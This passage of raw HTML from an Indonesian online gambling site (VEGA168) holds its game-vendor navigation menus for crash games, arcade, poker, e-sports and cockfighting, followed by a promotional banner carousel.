        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-107.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-107.png?v=20250528" type="image/png" /><img alt="Gemini" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-107.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Gemini">
            Gemini
        </span>
    </a>
</li>



<li>
    <a href="/crash-game/inout" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-119.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-119.png?v=20250528" type="image/png" /><img alt="InOut" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-119.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="InOut">
            InOut
        </span>
    </a>
</li>



<li>
    <a href="/crash-game/spade-gaming" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-29.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-29.png?v=20250528" type="image/png" /><img alt="Spade Gaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-29.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Spade Gaming">
            Spade Gaming
        </span>
    </a>
</li>



<li>
    <a href="/crash-game/advantplay-mini-game" data-maintenance-status="true">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-62.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-62.png?v=20250528" type="image/png" /><img alt="AdvantPlay Mini Game" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-62.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="AdvantPlay Mini Game">
            AdvantPlay Mini Game
        </span>
    </a>
</li>



<li>
    <a href="/crash-game/joker" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-6.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-6.png?v=20250528" type="image/png" /><img alt="Joker" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-6.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Joker">
            Joker
        </span>
    </a>
</li>



<li>
    <a href="/crash-game/dragoonsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-81.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-81.png?v=20250528" type="image/png" /><img alt="Dragoonsoft" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-81.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Dragoonsoft">
            Dragoonsoft
        </span>
    </a>
</li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </li>
                                    <li>
                                        <a href="/arcade" data-game-category="Arcade" data-active="false">
                                            <img alt="Arcade" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/arcade.svg?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/arcade-active.svg?v=20250528);" width="50" />                                            Arcade
                                            <i data-icon="dropdown"></i>
                                        </a>
                                            <div class="game-list-container">
                                                <div class="container">
                                                    <div class="row">
                                                        <div class="col-lg-12">
                                                            <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/arcade/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-7.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-7.png?v=20250528" type="image/png" /><img alt="Pragmatic Play" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-7.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Pragmatic Play">
            Pragmatic Play
        </span>
    </a>
</li>



<li>
    <a href="/arcade/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-17.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-17.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-17.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="MicroGaming">
            MicroGaming
        </span>
    </a>
</li>



<li>
    <a href="/arcade/hacksaw" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-98.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-98.png?v=20250528" type="image/png" /><img alt="Hacksaw" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-98.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Hacksaw">
            Hacksaw
        </span>
    </a>
</li>



<li>
    <a href="/arcade/king-midas" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-116.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-116.png?v=20250528" type="image/png" /><img alt="King Midas" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-116.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="King Midas">
            King Midas
        </span>
    </a>
</li>



<li>
    <a href="/arcade/jili" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-70.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-70.png?v=20250528" type="image/png" /><img alt="Jili" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-70.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Jili">
            Jili
        </span>
    </a>
</li>



<li>
    <a href="/arcade/gemini" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-107.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-107.png?v=20250528" type="image/png" /><img alt="Gemini" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-107.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Gemini">
            Gemini
        </span>
    </a>
</li>



<li>
    <a href="/arcade/inout" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-119.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-119.png?v=20250528" type="image/png" /><img alt="InOut" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-119.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="InOut">
            InOut
        </span>
    </a>
</li>



<li>
    <a href="/arcade/aviator" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-82.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-82.png?v=20250528" type="image/png" /><img alt="Aviator" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-82.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Aviator">
            Aviator
        </span>
    </a>
</li>



<li>
    <a href="/arcade/fachai" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-72.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-72.png?v=20250528" type="image/png" /><img alt="Fachai" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-72.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Fachai">
            Fachai
        </span>
    </a>
</li>



<li>
    <a href="/arcade/joker" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-6.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-6.png?v=20250528" type="image/png" /><img alt="Joker" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-6.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Joker">
            Joker
        </span>
    </a>
</li>



<li>
    <a href="/arcade/btgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-118.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-118.png?v=20250528" type="image/png" /><img alt="BTGaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-118.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="BTGaming">
            BTGaming
        </span>
    </a>
</li>



<li>
    <a href="/arcade/amb-slot" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-61.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-61.png?v=20250528" type="image/png" /><img alt="AMB Slot" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-61.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="AMB Slot">
            AMB Slot
        </span>
    </a>
</li>



<li>
    <a href="/arcade/crowd-play" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-73.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-73.png?v=20250528" type="image/png" /><img alt="Crowd Play" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-73.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Crowd Play">
            Crowd Play
        </span>
    </a>
</li>



<li>
    <a href="/arcade/vpower" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-77.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-77.png?v=20250528" type="image/png" /><img alt="VPower" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-77.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="VPower">
            VPower
        </span>
    </a>
</li>



<li>
    <a href="/arcade/mario-club" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-80.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-80.png?v=20250528" type="image/png" /><img alt="Mario Club" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-80.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Mario Club">
            Mario Club
        </span>
    </a>
</li>



<li>
    <a href="/arcade/dragoonsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-81.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-81.png?v=20250528" type="image/png" /><img alt="Dragoonsoft" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-81.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Dragoonsoft">
            Dragoonsoft
        </span>
    </a>
</li>



<li>
    <a href="/arcade/cq9" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-13.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-13.png?v=20250528" type="image/png" /><img alt="CQ9" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-13.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="CQ9">
            CQ9
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-96.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-96.png?v=20250528" type="image/png" /><img alt="MM Tangkas" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-96.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="MM Tangkas">
            MM Tangkas
        </span>
    </a>
</li>



<li>
    <a href="/arcade/jdb" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-51.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-51.png?v=20250528" type="image/png" /><img alt="JDB" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-4/game-code-51.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="JDB">
            JDB
        </span>
    </a>
</li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </li>
                                    <li>
                                        <a href="/poker" data-game-category="Poker" data-active="false">
                                            <img alt="Poker" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/poker.svg?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/poker-active.svg?v=20250528);" width="50" />                                            Poker
                                            <i data-icon="dropdown"></i>
                                        </a>
                                            <div class="game-list-container">
                                                <div class="container">
                                                    <div class="row">
                                                        <div class="col-lg-12">
                                                            <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-5/game-code-24.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-5/game-code-24.png?v=20250528" type="image/png" /><img alt="Balak Play" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-5/game-code-24.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Balak Play">
            Balak Play
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-5/game-code-32.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-5/game-code-32.png?v=20250528" type="image/png" /><img alt="9Gaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-5/game-code-32.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="9Gaming">
            9Gaming
        </span>
    </a>
</li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </li>
                                    <li>
                                        <a href="/e-sports" data-game-category="ESports" data-active="false">
                                            <img alt="E-Sports" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/e-sports.svg?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/e-sports-active.svg?v=20250528);" width="50" />                                            E-Sports
                                            <i data-icon="dropdown"></i>
                                        </a>
                                            <div class="game-list-container">
                                                <div class="container">
                                                    <div class="row">
                                                        <div class="col-lg-12">
                                                            <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-7/game-code-58.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-7/game-code-58.png?v=20250528" type="image/png" /><img alt="TF Gaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-7/game-code-58.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="TF Gaming">
            TF Gaming
        </span>
    </a>
</li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </li>
                                    <li>
                                        <a href="/cockfight" data-game-category="Cockfight" data-active="false">
                                            <img alt="Sabung Ayam" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/cockfight.svg?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/cockfight-active.svg?v=20250528);" width="50" />                                            Sabung Ayam
                                            <i data-icon="dropdown"></i>
                                        </a>
                                            <div class="game-list-container">
                                                <div class="container">
                                                    <div class="row">
                                                        <div class="col-lg-12">
                                                            <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-9/game-code-111.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-9/game-code-111.png?v=20250528" type="image/png" /><img alt="GA28" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-9/game-code-111.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="GA28">
            GA28
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-9/game-code-57.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-9/game-code-57.png?v=20250528" type="image/png" /><img alt="SV388" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-9/game-code-57.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="SV388">
            SV388
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-9/game-code-104.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-9/game-code-104.png?v=20250528" type="image/png" /><img alt="WS168" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-9/game-code-104.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="WS168">
            WS168
        </span>
    </a>
</li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </li>
                                <li data-active="false">
                                    <a href="/promotion">
                                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/promotion.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/promotion.png?v=20250528" type="image/png" /><img alt="Promotion" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/promotion.png?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/promotion-active.png?v=20250528);" width="50" /></picture>
                                        Promosi
                                    </a>
                                </li>
                            </ul>
                            <i class="glyphicon glyphicon-chevron-right right_trigger"></i>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    


<div id="menu_preview_container" class="menu-preview-container">
    <div class="main-menu-container" id="main_menu_container">
        <div class="game-list-container" data-game-category="Unknown">
            <div class="game-list"></div>
        </div>
            <div class="game-list-container" data-game-category="Slots">
                <div class="game-list"></div>
            </div>
            <div class="game-list-container" data-game-category="Casino">
                <div class="game-list"></div>
            </div>
            <div class="game-list-container" data-game-category="Race">
                <div class="game-list"></div>
            </div>
            <div class="game-list-container" data-game-category="Sports">
                <div class="game-list"></div>
            </div>
            <div class="game-list-container" data-game-category="CrashGame">
                <div class="game-list"></div>
            </div>
            <div class="game-list-container" data-game-category="Arcade">
                <div class="game-list"></div>
            </div>
            <div class="game-list-container" data-game-category="Poker">
                <div class="game-list"></div>
            </div>
            <div class="game-list-container" data-game-category="ESports">
                <div class="game-list"></div>
            </div>
            <div class="game-list-container" data-game-category="Cockfight">
                <div class="game-list"></div>
            </div>
    </div>
</div>

<div class="banner">
    <div id="banner_carousel" class="banner-carousel">
            <div class="">
                    <a href="/#" target="_self" rel="">
                        <picture>
                                <source media="(max-width:767px)" srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbm_eb4a662a-eeb8-4f6a-84fb-bb0a6e943f5c_1760090670997.jpg" />
                            <source srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbd_eb4a662a-eeb8-4f6a-84fb-bb0a6e943f5c_1760090670997.jpg" />
                            <img class="img-responsive" title="SELAMAT DATANG DI VEGA168" src="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbd_eb4a662a-eeb8-4f6a-84fb-bb0a6e943f5c_1760090670997.jpg" alt="SELAMAT DATANG DI VEGA168"
                                 width="1920" height="613" loading="eager" fetchpriority="high" />
                        </picture>
                    </a>
            </div>
            <div class="">
                    <a href="/#" target="_self" rel="">
                        <picture>
                                <source media="(max-width:767px)" srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbm_87d7f99a-3e0f-4c2e-8a77-40bd58a927c1_1760091256510.jpg" />
                            <source srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbd_87d7f99a-3e0f-4c2e-8a77-40bd58a927c1_1760091256510.jpg" />
                            <img class="img-responsive" title="VEGA168 LUNAS" src="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbd_87d7f99a-3e0f-4c2e-8a77-40bd58a927c1_1760091256510.jpg" alt="VEGA168 LUNAS"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
            </div>
            <div class="">
                    <a href="/#" target="_self" rel="">
                        <picture>
                                <source media="(max-width:767px)" srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbm_402645b9-4dbf-4954-94a4-559996559341_1760091313027.jpg" />
                            <source srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbd_402645b9-4dbf-4954-94a4-559996559341_1760091313027.jpg" />
                            <img class="img-responsive" title="VEGA168 ASLI" src="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbd_402645b9-4dbf-4954-94a4-559996559341_1760091313027.jpg" alt="VEGA168 ASLI"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
            </div>
            <div class="">
                    <a href="/#" target="_self" rel="">
                        <picture>
                                <source media="(max-width:767px)" srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbm_e6e92207-75e2-4e93-83d9-cf39c9c15cbf_1760091331520.webp" />
                                <source media="(max-width:767px)" srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbm_e6e92207-75e2-4e93-83d9-cf39c9c15cbf_1760091331520.png" />
                            <source srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbd_e6e92207-75e2-4e93-83d9-cf39c9c15cbf_1760091331520.png" />
                            <img class="img-responsive" title="NEW MAHJONG WAYS 1&amp;2 X1000" src="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbd_e6e92207-75e2-4e93-83d9-cf39c9c15cbf_1760091331520.png" alt="NEW MAHJONG WAYS 1&amp;2 X1000"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
            </div>
            <div class="">
                    <a href="/#" target="_self" rel="">
                        <picture>
                                <source media="(max-width:767px)" srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbm_b1f59620-a7ce-4319-80b9-8e0942a1b70d_1760091387493.webp" />
                                <source media="(max-width:767px)" srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbm_b1f59620-a7ce-4319-80b9-8e0942a1b70d_1760091387493.png" />
                            <source srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbd_b1f59620-a7ce-4319-80b9-8e0942a1b70d_1760091387493.png" />
                            <img class="img-responsive" title="SITUS RESMI BERLISENSI PACGOR" src="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbd_b1f59620-a7ce-4319-80b9-8e0942a1b70d_1760091387493.png" alt="SITUS RESMI BERLISENSI PACGOR"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
            </div>
            <div class="">
                    <a href="/#" target="_self" rel="">
                        <picture>
                                <source media="(max-width:767px)" srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbm_a52a106d-618e-4806-95b0-ac32144ff11e_1760091404457.webp" />
                                <source media="(max-width:767px)" srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbm_a52a106d-618e-4806-95b0-ac32144ff11e_1760091404457.png" />
                            <source srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbd_a52a106d-618e-4806-95b0-ac32144ff11e_1760091404457.png" />
                            <img class="img-responsive" title="SITUS RESMI THAILAND VEGA168" src="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_cbd_a52a106d-618e-4806-95b0-ac32144ff11e_1760091404457.png" alt="SITUS RESMI THAILAND VEGA168"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/slots/pragmatic" target="_self">
                        <picture>
                                <source media="(max-width:767px)" srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/MobileID-1422-20260123173803.png" />
                            <source srcset="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1420-20260123173803.png" />
                            <img class="img-responsive" title="PP - GACOR FESTIVAL: KEJAR BONUS GAJIAN" src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1420-20260123173803.png" alt="PP - GACOR FESTIVAL: KEJAR BONUS GAJIAN"
                                 width="1920" height="613" loading="lazy" />
                        </picture>
                    </a>
                    <a href="/slots/slot88" target="_self">
                        <picture>
